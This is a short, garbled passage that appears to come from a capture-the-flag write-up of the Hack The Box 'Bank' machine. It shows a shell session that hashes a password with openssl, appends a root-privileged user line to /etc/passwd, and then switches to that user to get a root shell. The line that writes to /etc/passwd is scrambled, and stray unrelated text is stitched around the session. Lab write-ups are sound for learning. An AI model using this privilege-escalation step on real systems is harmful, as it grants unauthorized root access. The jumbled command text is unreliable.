 www-data@bank:/var/htb$ openssl passwd -1 gitblanc
$1$1UdUo6cT$1P6S7ZcGJnWP8vsMpn0zu.
cked:/root:/bin/bash' >> /etc/passwdnc:$1$1UdUo6cT$1P6S7ZcGJnWP8vsMpn0zu.:0:0:fv
www-data@bank:/var/htb$ su - gitblanc
Password:
root@bank:~# whoami
root
root@bank:~#
Now I'll log in
EscapeTwo
su - gitblanc